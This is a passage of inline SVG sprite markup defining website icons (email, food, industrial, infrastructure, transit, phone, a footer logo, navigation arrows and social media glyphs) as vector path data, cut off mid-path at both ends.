00-.987 3.075v14.75c0 2.838 2.311 5.139 5.161 5.139h64.183c2.85 0 5.161-2.301 5.161-5.14V57.182a5.285 5.285 0 00-.986-3.075l-5.654-7.914z" fill-opacity=".15" fill="#0080BA"/><path d="M74.624 46.193H13.4l-5.654 7.914a5.294 5.294 0 00-.987 3.075v14.75c0 2.838 2.311 5.139 5.161 5.139h64.183c2.85 0 5.161-2.301 5.161-5.14V57.182a5.285 5.285 0 00-.986-3.075l-5.654-7.914zM15.324 55.42h10.283" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M23.538 66.485h-6.145a3.588 3.588 0 01-3.597-3.582 3.59 3.59 0 013.597-3.583h6.145a3.59 3.59 0 013.597 3.583 3.588 3.588 0 01-3.597 3.582zM71.026 66.485h-6.145a3.588 3.588 0 01-3.596-3.582 3.59 3.59 0 013.596-3.583h6.145a3.59 3.59 0 013.597 3.583 3.588 3.588 0 01-3.597 3.582z" fill="#FFF"/><path d="M23.538 66.485h-6.145a3.588 3.588 0 01-3.597-3.582 3.59 3.59 0 013.597-3.583h6.145a3.59 3.59 0 013.597 3.583 3.588 3.588 0 01-3.597 3.582zM62.813 55.42h10.282M71.026 66.485h-6.145a3.588 3.588 0 01-3.596-3.582 3.59 3.59 0 013.596-3.583h6.145a3.59 3.59 0 013.597 3.583 3.588 3.588 0 01-3.597 3.582zM56.263 72.225H30.91V61.239c0-3.213 2.617-5.819 5.844-5.819h13.665c3.227 0 5.844 2.606 5.844 5.82v10.985z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M81.004 72.225H6.794l-.003.009a5.137 5.137 0 005.129 4.836h64.184a5.138 5.138 0 005.13-4.845h-.23z" fill="#FFF"/><path d="M81.004 72.225H6.794l-.003.009a5.137 5.137 0 005.129 4.836h64.184a5.138 5.138 0 005.13-4.845h-.23z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M19.657 83.493h-6.649c-1.049 0-1.899-.847-1.899-1.89V77.07h10.446v4.533c0 1.043-.85 1.89-1.898 1.89" fill-opacity=".15" fill="#0080BA"/><path d="M19.657 83.493h-6.649c-1.049 0-1.899-.847-1.899-1.89V77.07h10.446v4.533c0 1.043-.85 1.89-1.898 1.89z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M74.84 83.493h-6.648c-1.05 0-1.9-.847-1.9-1.89V77.07h10.446v4.533c0 1.043-.848 1.89-1.898 1.89" fill-opacity=".15" fill="#0080BA"/><path d="M74.84 83.493h-6.648c-1.05 0-1.9-.847-1.9-1.89V77.07h10.446v4.533c0 1.043-.848 1.89-1.898 1.89z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path fill-opacity=".15" fill="#0080BA" d="M13.4 46.193H4.498v-5.146h6.43z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M13.4 46.193H4.498v-5.146h6.43z"/><path fill-opacity=".15" fill="#0080BA" d="M74.718 46.193h8.903v-5.146H77.19z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M74.718 46.193h8.903v-5.146H77.19z"/></g></symbol><symbol id="email" viewBox="0 0 20 16"><path d="M6.283 9.605l.39.283c.425.313.77.557 1.033.731a6.34 6.34 0 001.055.536c.44.182.848.273 1.228.273h.022c.38 0 .789-.09 1.228-.273.439-.182.79-.36 1.054-.536.265-.174.609-.418 1.033-.73l.392-.283 5.666 5.667a1.71 1.71 0 01-1.17.441H1.786c-.45 0-.84-.148-1.17-.441zM0 5.067c.327.365.703.688 1.127.971a386.044 386.044 0 013.867 2.656L0 13.688zm20 0v8.621l-4.992-4.992a328.674 328.674 0 013.876-2.658A6.16 6.16 0 0020 5.067zM18.214 0c.484 0 .902.175 1.256.524.353.35.53.77.53 1.262 0 .588-.182 1.15-.547 1.685a5.308 5.308 0 01-1.361 1.373 10488.256 10488.256 0 00-5.223 3.627l-.167.119-.308.221c-.241.175-.442.317-.602.425-.16.107-.354.228-.58.362-.228.134-.442.235-.643.302-.2.067-.387.1-.558.1H9.99c-.17 0-.357-.033-.558-.1a3.386 3.386 0 01-.642-.302 11.37 11.37 0 01-.58-.362c-.16-.108-.36-.25-.603-.425L7.3 8.59l-.167-.119c-.312-.22-.69-.483-1.127-.788a738.99 738.99 0 00-1.797-1.249 480.71 480.71 0 01-2.288-1.59c-.462-.313-.897-.742-1.306-1.29C.204 3.009 0 2.5 0 2.032 0 1.451.154.967.463.581.773.193 1.213 0 1.786 0z" fill="#FFF" fill-rule="nonzero"/></symbol><symbol id="food" viewBox="0 0 86 83"><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M35.804 56.581h46.792V15.263H35.804z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M35.804 56.581h46.792V15.263H35.804z"/><path fill="#FFF" d="M84.216 64.172H34.185l1.618-7.59h46.793z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M84.216 64.172H34.185l1.618-7.59h46.793z"/><path fill="#FFF" d="M34.175 7.671h50.03l-1.618 7.592H35.794z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M34.175 7.671h50.03l-1.618 7.592H35.794z"/><path fill-opacity=".15" fill="#0080BA" d="M34.25 70.339l5.006-2.332 5.005 2.332 4.998-2.332 4.995 2.332 4.996-2.332 4.99 2.332 4.995-2.332 4.995 2.332 4.994-2.332 4.992 2.332v-6.167H34.152z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M34.25 70.339l5.006-2.332 5.005 2.332 4.998-2.332 4.995 2.332 4.996-2.332 4.99 2.332 4.995-2.332 4.995 2.332 4.994-2.332 4.992 2.332v-6.167H34.152z"/><path fill-opacity=".15" fill="#0080BA" d="M35.804 56.581h46.792V15.263H35.804z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M35.804 56.581h46.792V15.263H35.804z"/><path fill="#FFF" d="M84.216 64.172H34.185l1.618-7.59h46.793z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M84.216 64.172H34.185l1.618-7.59h46.793z"/><path fill="#FFF" d="M34.175 7.671h50.03l-1.618 7.592H35.794z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M34.175 7.671h50.03l-1.618 7.592H35.794z"/><path fill-opacity=".15" fill="#0080BA" d="M84.123 1.505l-5.005 2.33-5.005-2.33-4.998 2.33-4.995-2.33-4.996 2.33-4.99-2.33-4.995 2.33-4.995-2.33-4.994 2.33-4.992-2.33v6.166h50.064z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M84.123 1.505l-5.005 2.33-5.005-2.33-4.998 2.33-4.995-2.33-4.996 2.33-4.99-2.33-4.995 2.33-4.995-2.33-4.994 2.33-4.992-2.33v6.166h50.064z"/><path fill="#D9ECF5" d="M3.136 57.922h40.866V21.836H3.136z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M3.136 57.922h40.866V21.836H3.136z"/><path fill="#FFF" d="M3.135 57.922l-1.414 6.63h43.693l-1.412-6.63z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M45.415 64.552H1.722l1.413-6.63h40.866z"/><path fill="#FFF" d="M1.723 15.207l1.413 6.63h40.866l1.413-6.63z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M1.722 15.208h43.695l-1.414 6.629H3.136z"/><path fill="#D9ECF5" d="M40.972 11.859l-4.37-2.037-4.365 2.037-4.363-2.037-4.363 2.037-4.36-2.037-4.362 2.037-4.363-2.037-4.36 2.037-4.36-2.037v5.385H45.43l-.086-5.385z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M45.344 9.822l-4.372 2.036-4.371-2.036-4.364 2.036-4.363-2.036-4.363 2.036-4.358-2.036-4.364 2.036-4.363-2.036-4.36 2.036-4.36-2.036v5.386H45.43z"/><path fill-opacity=".15" fill="#0080BA" d="M1.706 64.552l.086 5.385 4.373-2.036 4.37 2.036 4.366-2.036 4.363 2.036 4.362-2.036 4.358 2.036 4.363-2.036 4.363 2.036 4.36-2.036 4.36 2.036v-5.385z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M1.793 69.937l4.372-2.036 4.371 2.036 4.365-2.036 4.363 2.036 4.362-2.036 4.358 2.036 4.363-2.036 4.364 2.036 4.36-2.036 4.36 2.036v-5.385H1.705z"/><path d="M73.86 35.2c0 7.381-5.98 13.365-13.358 13.365-7.377 0-13.357-5.984-13.357-13.364 0-7.38 5.98-13.365 13.357-13.365 7.378 0 13.357 5.985 13.357 13.365" fill="#FFF"/><path d="M73.86 35.2c0 7.381-5.98 13.365-13.358 13.365-7.377 0-13.357-5.984-13.357-13.364 0-7.38 5.98-13.365 13.357-13.365 7.378 0 13.357 5.985 13.357 13.365z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path fill="#D9ECF5" d="M25.794 77.912h25.81v-19.99h-25.81z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M25.794 77.912h25.81v-19.99h-25.81zM62.67 35.48c0 3.546-2.34 6.42-5.23 6.42-2.889 0-5.23-2.874-5.23-6.42 0-3.545 2.341-6.418 5.23-6.418 2.89 0 5.23 2.873 5.23 6.419z"/><path d="M69.48 35.086a6.812 6.812 0 01-6.81 6.814 6.812 6.812 0 01-6.81-6.814h13.62z" fill="#FFF"/><path d="M69.48 35.086a6.812 6.812 0 01-6.81 6.814 6.812 6.812 0 01-6.81-6.814h13.62z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path fill="#D9ECF5" d="M58.087 80.74l-6.729-2.828v-19.99l6.73-2.828z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M58.087 80.74l-6.729-2.828v-19.99l6.73-2.828z"/><path fill="#D9ECF5" d="M19.064 80.74l6.73-2.828v-19.99l-6.73-2.828z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M19.064 80.74l6.73-2.828v-19.99l-6.73-2.828z"/><path d="M44.644 68.176a5.949 5.949 0 01-5.946 5.949 5.947 5.947 0 01-5.945-5.95 5.947 5.947 0 015.945-5.949 5.949 5.949 0 015.946 5.95" fill="#FFF"/><path d="M44.644 68.176a5.949 5.949 0 01-5.946 5.949 5.947 5.947 0 01-5.945-5.95 5.947 5.947 0 015.945-5.949 5.949 5.949 0 015.946 5.95z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M35.3 38.977c0 6.45-5.226 11.679-11.674 11.679-6.447 0-11.674-5.228-11.674-11.68 0-6.45 5.227-11.679 11.674-11.679 6.448 0 11.674 5.23 11.674 11.68" fill="#FFF"/><path d="M35.3 38.977c0 6.45-5.226 11.679-11.674 11.679-6.447 0-11.674-5.228-11.674-11.68 0-6.45 5.227-11.679 11.674-11.679 6.448 0 11.674 5.23 11.674 11.68z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/><path d="M23.117 32.416h-9.16a5.78 5.78 0 00-5.78 5.783v11.569c0-3.398 4.75-5.02 14.94-5.02h9.159a5.78 5.78 0 005.78-5.781v-11.57c0 3.399-4.75 5.02-14.94 5.02" fill="#FFF"/><path d="M23.117 32.416h0-9.16a5.78 5.78 0 00-5.78 5.783v11.569c0-3.398 4.75-5.02 14.94-5.02h9.159a5.78 5.78 0 005.78-5.781v-11.57c0 3.399-4.75 5.02-14.94 5.02z" stroke="#0080BA" stroke-width="3" stroke-linejoin="round"/></g></symbol><symbol id="industrial" viewBox="0 0 88 87"><g fill="none" fill-rule="evenodd"><path d="M29.049 25.652l.891 41.797h51.124v18.386h-61.41l1.284-60.183h8.11zm-9.11 46.83l-.285 13.352H7.646V72.481h12.293zM43.325 39.58l1.137 21.654h-9.456l1.137-21.654h7.182zm13.096 0l1.137 21.654h-9.456l1.137-21.654h7.182zm13.264 0l1.137 21.654h-9.456l1.138-21.654h7.181z" fill-opacity=".15" fill="#0080BA"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M24.314 84.968h-5.528l1.283-60.183h8.111l.95 41.797h-4.816z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M24.314 84.968h55.882V66.582H24.314zM19.07 71.614l-.284 13.353H6.776V71.614h12.295M70.532 71.614v4M65.226 71.614v4M59.92 71.614v4M54.614 71.614v4M49.309 71.614v4M44.003 71.614v4M38.696 71.614v4M33.46 71.614v4M31.401 22.654a5.801 5.801 0 003.585-1.234 9.129 9.129 0 006.363 2.557c1.25 0 2.49-.257 3.636-.75a11.846 11.846 0 008.302 3.399c1.338 0 2.647-.225 3.908-.667a15.842 15.842 0 0013.336 7.287c8.731 0 15.832-7.09 15.832-15.803 0-8.714-7.1-15.803-15.832-15.803A15.754 15.754 0 0060.38 5.33a11.814 11.814 0 00-7.092-2.366c-3.115 0-6.09 1.229-8.302 3.4a9.19 9.19 0 00-3.636-.752 9.203 9.203 0 00-8.422 5.506 5.68 5.68 0 00-1.526-.21 5.876 5.876 0 00-5.555 3.996 3.895 3.895 0 00-4.308 3.863M1.642 84.967h84.721M43.593 60.367h-9.456l1.137-21.654h7.182zM56.69 60.367h-9.457l1.137-21.654h7.182zM69.954 60.367h-9.456l1.137-21.654h7.182z"/><path d="M19.07 71.614H7.08a3.11 3.11 0 01-3.112-3.107A3.11 3.11 0 017.08 65.4h12.122l-.132 6.215z" fill="#FFF"/><path d="M19.07 71.614H7.08a3.11 3.11 0 01-3.112-3.107A3.11 3.11 0 017.08 65.4h12.122l-.132 6.215z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M79.28 66.582H25.23a3.11 3.11 0 01-3.113-3.107 3.11 3.11 0 013.113-3.108h54.05a3.11 3.11 0 013.112 3.108 3.11 3.11 0 01-3.113 3.107" fill="#FFF"/><path d="M79.28 66.582H25.23a3.11 3.11 0 01-3.113-3.107 3.11 3.11 0 013.113-3.108h54.05a3.11 3.11 0 013.112 3.108 3.11 3.11 0 01-3.113 3.107z" stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></g></symbol><symbol id="infrastructure" viewBox="0 0 80 82"><g fill="none" fill-rule="evenodd"><path d="M8.422 19.88h7.917V11.96H8.422v7.919zm-1.319 2.638H17.66c.728 0 1.32-.59 1.32-1.32V10.642a1.32 1.32 0 00-1.32-1.32H7.103c-.728 0-1.32.591-1.32 1.32v10.558a1.32 1.32 0 001.32 1.319z" fill="#000"/><path fill="#C8DCEA" d="M1.67 79.679h76.469v-5.36H1.669z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M1.67 79.679h76.469v-5.36H1.669z"/><path fill="#C8DCEA" d="M1.67 74.319h21.299V4.773h-21.3z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M1.67 74.319h21.299V4.773h-21.3z"/><path fill="#C8DCEA" d="M69.954 74.319h8.185V48.636h-8.185z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M69.954 74.319h8.185V48.636h-8.185z"/><path fill="#FFF" d="M6.661 21.252h11.26V9.992H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.661 21.252h11.26V9.992H6.66z"/><path fill="#FFF" d="M6.661 37.386h11.26V26.125H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.661 37.386h11.26V26.125H6.66z"/><path fill="#FFF" d="M6.661 53.22h11.26V41.96H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.661 53.22h11.26V41.96H6.66z"/><path fill="#FFF" d="M6.661 74.319h11.26V57.796H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M6.661 74.319h11.26V57.796H6.66z"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M22.969 1.67v7.917M1.669 1.67v7.917M78.139 46.642v7.917M69.954 46.642v7.917M74.403 58.828v.639M74.403 64.106v.64M74.403 69.385v.639M62.487 57.023v16.96M54.652 55.11v18.873M46.461 47.621v26.362M38.81 36.237v37.745M30.889 21.881v52.101M22.969 35.714s9.207 20.58 23.492 24.154c14.547 3.638 23.493-10.811 23.493-10.811M22.969 6.21c24.443 49.756 33.823 60.5 55.17 43.342"/></g></symbol><symbol id="logo-footer" viewBox="0 0 214 89"><path d="M44.43.001c7.496 0 13.824 1.094 18.985 3.281a54.417 54.417 0 0114.66 9.125L64.588 29.08a35.783 35.783 0 00-9.14-5.887 26.734 26.734 0 00-10.9-2.144 19.778 19.778 0 00-8.329 1.769 22.09 22.09 0 00-6.662 5.06 23.265 23.265 0 00-4.474 7.506 27.337 27.337 0 00-1.634 9.2v.236a28.35 28.35 0 001.634 9.564 22.294 22.294 0 004.687 7.505 22.57 22.57 0 007.154 4.965 22.053 22.053 0 009.033 1.769c5.388 0 9.84-1.18 13.357-3.538V54.62H43.02V37.314H81v16.1c2.1-2.038 4.754-3.798 7.96-5.281a29.962 29.962 0 01-1.995-3.47 32.901 32.901 0 01-1.462-3.393 23.094 23.094 0 01-1.067-6.746v-.192a18.973 18.973 0 011.462-7.418 18.678 18.678 0 014.267-6.158 22.403 22.403 0 016.84-4.195 24.914 24.914 0 019.079-1.558c2.91-.046 5.805.45 8.535 1.462 1.226.422 2.404.977 3.51 1.655a23.472 23.472 0 012.923 2.134 18.262 18.262 0 014.108 5.86 18.588 18.588 0 011.344 7.13v.298a16.291 16.291 0 01-3.713 11.036 27.367 27.367 0 01-9.762 7.418l7.714 7.717c.522-.843 1.066-1.73 1.653-2.636a62.415 62.415 0 001.665-2.733 48.448 48.448 0 001.557-2.881c.491-1.004 1.067-2.007 1.569-2.978l6.271 3.19a46.388 46.388 0 01-.455-6.941v-.236a43.46 43.46 0 013.406-17.424 45.988 45.988 0 019.138-14.206 42.294 42.294 0 0114.188-9.425A45.594 45.594 0 01177.425 0c7.502 0 13.832 1.094 18.992 3.281a54.345 54.345 0 0114.647 9.125l-13.473 16.672a35.82 35.82 0 00-9.149-5.886 26.695 26.695 0 00-10.9-2.144 19.73 19.73 0 00-8.316 1.769 21.959 21.959 0 00-6.65 5.06 23.266 23.266 0 00-4.485 7.506 27.092 27.092 0 00-1.644 9.2v.236c-.01 3.26.546 6.496 1.644 9.564a22.134 22.134 0 004.687 7.505 22.417 22.417 0 007.153 4.964 21.962 21.962 0 009.02 1.77c5.388 0 9.844-1.18 13.367-3.539V54.62h-16.291V37.314H214v38.492a64 64 0 01-15.597 9.425 53.047 53.047 0 01-20.39 3.764 47.293 47.293 0 01-17.936-3.292 41.176 41.176 0 01-14.177-9.071 42.114 42.114 0 01-9.491-14.003c-.122-.3-.24-.6-.356-.903l-.545.965c-.693 1.227-1.557 2.561-2.336 3.767a84.665 84.665 0 01-2.347 3.458L140 79.394 127.123 89l-7.02-7.514a35.847 35.847 0 01-4.588 3.074 37.153 37.153 0 01-4.887 2.295 30.8 30.8 0 01-11.02 1.857c-3.303.02-6.592-.44-9.763-1.366a23.19 23.19 0 01-7.81-4.003 19.636 19.636 0 01-4.375-4.976 63.67 63.67 0 01-12.249 6.864 53.187 53.187 0 01-20.393 3.764 47.305 47.305 0 01-17.937-3.292 41.182 41.182 0 01-14.18-9.07A42.146 42.146 0 013.4 62.628 46.556 46.556 0 01.003 44.734v-.236A43.638 43.638 0 013.4 27.075a46.213 46.213 0 019.15-14.207 42.257 42.257 0 0114.18-9.425A45.658 45.658 0 0144.43 0zm54.644 59.221a11.45 11.45 0 00-3.809 3.607 8.285 8.285 0 00-1.173 4.11v.192a6.405 6.405 0 002.25 5.09 9.066 9.066 0 005.858 1.954l.053-.01c1.401-.017 2.788-.281 4.097-.78.715-.33 1.398-.65 2.049-.982a10.669 10.669 0 001.899-1.248L99.074 59.222zm7.03-30.76a4.907 4.907 0 00-4 1.761 6.405 6.405 0 00-1.568 4.59v.192c0 1.35.299 2.684.875 3.906a23.012 23.012 0 002.688 4.205c4.886-2.22 7.33-5.151 7.33-8.794v-.193a5.551 5.551 0 00-1.473-4.109 4.981 4.981 0 00-3.851-1.558z" fill="#C4C4C5" fill-rule="nonzero"/></symbol><symbol id="phone" viewBox="0 0 21 21"><path d="M18.63 2.521c-.682-.672-1.539-.672-2.225-.004-.424.415-.839.84-1.259 1.259-.406.41-.812.813-1.219 1.223-.716.721-.716 1.56-.004 2.277.511.516 1.018 1.031 1.538 1.534.136.135.149.245.079.41-.345.822-.84 1.552-1.394 2.234-1.119 1.372-2.382 2.591-3.89 3.54-.323.2-.681.35-1.018.533-.17.096-.288.065-.428-.079-.511-.524-1.031-1.04-1.551-1.556-.682-.677-1.539-.677-2.225 0-.834.83-1.67 1.66-2.5 2.496-.694.699-.69 1.555.01 2.263.471.477.974.931 1.42 1.43.65.729 1.464.965 2.399.913 1.359-.075 2.609-.525 3.815-1.11 2.679-1.303 4.968-3.108 6.887-5.389 1.42-1.687 2.591-3.526 3.36-5.598.376-1 .643-2.027.56-3.115-.053-.67-.302-1.242-.796-1.71-.533-.506-1.035-1.035-1.56-1.55zm-8.251 1.674a7.168 7.168 0 00-4.108 2.05 7.207 7.207 0 00-2.015 3.889l1.613.275a5.56 5.56 0 011.556-3.006 5.562 5.562 0 013.181-1.587zM10.165 0a11.89 11.89 0 00-6.818 3.4A11.977 11.977 0 000 9.854l1.613.276A10.302 10.302 0 014.5 4.558a10.31 10.31 0 015.89-2.937z" fill="#FFF" fill-rule="nonzero"/></symbol><symbol id="rep-locator" viewBox="0 0 19 19"><path d="M13.943 12.264a7.667 7.667 0 001.494-4.545C15.437 3.463 11.975 0 7.72 0S0 3.463 0 7.719s3.463 7.718 7.719 7.718c1.7 0 3.268-.559 4.545-1.494L17.321 19 19 17.32l-5.057-5.056zm-6.224.798A5.35 5.35 0 012.375 7.72a5.35 5.35 0 015.344-5.344 5.35 5.35 0 015.343 5.344 5.35 5.35 0 01-5.343 5.343z" fill="#FFF" fill-rule="nonzero"/></symbol><symbol id="transit" viewBox="0 0 72 82"><g fill="none" fill-rule="evenodd"><path d="M40.47 2.549c5.56 0 11.142.546 16.597 1.624a7.99 7.99 0 014.609 2.747 7.942 7.942 0 011.81 5.038v47.099c0 2.625-2.146 4.762-4.781 4.762l-4.749-.001L69.71 79.371H55.103L44.434 63.818H26.275L15.609 79.371H1l15.754-15.553h-2.682c-2.637 0-4.782-2.136-4.782-4.761V11.944c0-3.77 2.694-7.044 6.406-7.783A83.944 83.944 0 0132.05 2.549h8.42z" fill-opacity=".146" fill="#0080BA"/><path fill="#FFF" d="M16.48 37.874h18.165V15.867H16.48zM37.672 37.874h18.165V15.867H37.672zM52.81 45.41c-3.338 0-6.056 2.704-6.056 6.03 0 3.324 2.718 6.028 6.056 6.028s6.054-2.704 6.054-6.028c0-3.326-2.716-6.03-6.054-6.03M19.509 45.41c-3.339 0-6.056 2.704-6.056 6.03 0 3.324 2.717 6.028 6.056 6.028 3.338 0 6.054-2.704 6.054-6.028 0-3.326-2.716-6.03-6.054-6.03"/><path stroke="#0080BA" stroke-width="3" stroke-linejoin="round" d="M38.45 37.874h17.387V15.867H38.449zM16.48 37.874h17.387V15.867H16.48z"/><path d="M52.81 45.41c-3.338 0-6.056 2.704-6.056 6.03 0 3.324 2.718 6.028 6.056 6.028s6.054-2.704 6.054-6.028c0-3.326-2.716-6.03-6.054-6.03zM19.509 45.41c-3.339 0-6.056 2.704-6.056 6.03 0 3.324 2.717 6.028 6.056 6.028 3.338 0 6.054-2.704 6.054-6.028 0-3.326-2.716-6.03-6.054-6.03z" stroke="#0080BA" stroke-width="3"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M28.59 54.454h15.137M28.59 48.957h15.137"/><path d="M61.325 6.634a7.942 7.942 0 011.811 5.038v47.1c0 2.625-2.145 4.762-4.782 4.762H13.72c-2.636 0-4.782-2.137-4.782-4.762V11.659c0-3.77 2.694-7.043 6.406-7.783a83.944 83.944 0 0116.353-1.612h8.421c5.56 0 11.142.546 16.597 1.624a7.99 7.99 0 014.609 2.746" stroke="#0080BA" stroke-width="3"/><path stroke="#0080BA" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" d="M27.25 63.534L16.291 79.51H1.682l16.185-15.977zM44.825 63.534l10.96 15.977h14.608L54.208 63.534zM19.509 75.478h33.3M24.033 68.077h23.908"/></g></symbol><symbol id="video-play-button" viewBox="0 0 87 87"><g stroke="#FFF" stroke-width="5" fill="none" fill-rule="evenodd"><path d="M36.985 27.02l14.563 17.43-14.563 17.446"/><circle cx="43.5" cy="43.5" r="41"/></g></symbol><symbol id="arrow-left-icon" viewBox="0 0 10 16"><path fill="currentColor" fill-rule="nonzero" d="M9.14 1.6L8.078.538l-7.53 7.53 7.53 7.53 1.06-1.06-6.47-6.47z"/></symbol><symbol id="arrow-right-icon" viewBox="0 0 10 16"><path fill="currentColor" fill-rule="nonzero" d="M.548 14.539l1.061 1.06 7.53-7.53L1.61.54.55 1.599l6.47 6.47z"/></symbol><symbol id="close-icon" viewBox="0 0 22 22"><path d="M11 8.902L19.902 0 22 2.098 13.098 11 22 19.902 19.902 22 11 13.098 2.098 22 0 19.902 8.902 11 0 2.098 2.098 0 11 8.902z" fill="currentColor" fill-rule="nonzero"/></symbol><symbol id="menu-icon" viewBox="0 0 25 22"><g fill="currentColor" fill-rule="evenodd"><rect width="25" height="4" rx="1"/><rect y="9" width="25" height="4" rx="1"/><rect y="18" width="25" height="4" rx="1"/></g></symbol><symbol id="search-icon" viewBox="0 0 15 15"><g fill="currentColor" fill-rule="evenodd"><path d="M11.75 6A5.75 5.75 0 10.25 6a5.75 5.75 0 0011.5 0zm-10 0a4.25 4.25 0 118.5 0 4.25 4.25 0 01-8.5 0z"/><path d="M12.293 13.707l.707.707L14.414 13l-.707-.707-3-3L10 8.586 8.586 10l.707.707z"/></g></symbol><symbol id="social-facebook" viewBox="0 0 30 30"><path d="M1.656 30A1.656 1.656 0 010 28.344V1.656C0 .74.741 0 1.656 0h26.688C29.26 0 30 .741 30 1.656v26.688C30 29.26 29.259 30 28.344 30H20.7V18.382h3.9l.583-4.527H20.7v-2.89c0-1.312.364-2.205 2.243-2.205l2.398-.001v-4.05c-.415-.055-1.838-.178-3.494-.178-3.456 0-5.823 2.11-5.823 5.985v3.339h-3.91v4.527h3.91V30H1.656z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-instagram" viewBox="0 0 30 30"><g fill="currentColor" fill-rule="evenodd"><path d="M20.625 0H9.375C4.198 0 0 4.198 0 9.375v11.25C0 25.802 4.198 30 9.375 30h11.25C25.802 30 30 25.802 30 20.625V9.375C30 4.198 25.802 0 20.625 0zm6.563 20.625a6.57 6.57 0 01-6.563 6.563H9.375a6.57 6.57 0 01-6.563-6.563V9.375a6.57 6.57 0 016.563-6.563h11.25a6.57 6.57 0 016.563 6.563v11.25z" fill-rule="nonzero"/><path d="M15 8.162a7.5 7.5 0 100 15 7.5 7.5 0 000-15zm0 12.187a4.694 4.694 0 01-4.688-4.687A4.693 4.693 0 0115 10.974a4.693 4.693 0 014.688 4.688A4.694 4.694 0 0115 20.349z" fill-rule="nonzero"/><circle cx="23.217" cy="6.783" r="1.379"/></g></symbol><symbol id="social-linkedin" viewBox="0 0 30 30"><path d="M27.78 0C29.002 0 30 .968 30 2.162v25.674C30 29.03 29.003 30 27.78 30H2.213C.993 30 0 29.03 0 27.836V2.162C0 .968.993 0 2.214 0H27.78zM6.673 4.13a2.58 2.58 0 10-.001 5.16 2.58 2.58 0 000-5.16zM4.448 25.564h4.45V11.247h-4.45v14.317zm11.508-14.317h-4.268v14.317h4.446v-7.083c0-1.867.356-3.675 2.67-3.675 2.282 0 2.313 2.135 2.313 3.795v6.963h4.446v-7.853c0-3.855-.831-6.82-5.337-6.82-2.165 0-3.616 1.187-4.21 2.312h-.06v-1.956z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-twitter" viewBox="0 0 30 25"><path d="M26.949 6.87c0 8.13-6.19 17.507-17.513 17.507A17.377 17.377 0 010 21.612a12.346 12.346 0 009.114-2.546 6.164 6.164 0 01-5.748-4.277c.373.074.757.11 1.157.11.557 0 1.104-.072 1.62-.215a6.156 6.156 0 01-4.94-6.032c0-.027 0-.052.006-.08a6.073 6.073 0 002.789.768 6.145 6.145 0 01-2.742-5.122c0-1.125.306-2.182.832-3.092a17.476 17.476 0 0012.685 6.432 6.185 6.185 0 01-.157-1.405A6.155 6.155 0 0120.77 0c1.772 0 3.37.747 4.49 1.94A12.167 12.167 0 0029.176.447a6.182 6.182 0 01-2.71 3.408A12.198 12.198 0 0030 2.888a12.522 12.522 0 01-3.066 3.182c.01.262.015.53.015.8z" fill="currentColor" fill-rule="evenodd"/></symbol><symbol id="social-vimeo" viewBox="0 0 30 30"><path d="M5.934 0h18.132A5.934 5.934 0 0130 5.934v18.132A5.934 5.934 0 0124.066 30H5.934A5.934 5.934 0 010 24.066V5.934A5.934 5.934 0 015.934 0zm19.654 11.049c.137-2.89-.936-4.372-3.218-4.445-3.082-.1-5.169 1.636-6.26 5.208.582-.236 1.132-.354 1.65-.354 1.11 0 1.605.631 1.487 1.895-.073.772-.568 1.89-1.487 3.353-.936 1.464-1.636 2.195-2.1 2.195-.59 0-1.136-1.131-1.636-3.394-.2-.782-.5-2.477-.9-5.086-.21-1.263-.578-2.188-1.105-2.774-.527-.586-1.223-.838-2.087-.757-.772.073-1.868.737-3.286 1.99-.418.364-1.01.89-1.773 1.576-.764.686-1.255 1.124-1.473 1.315l1.05 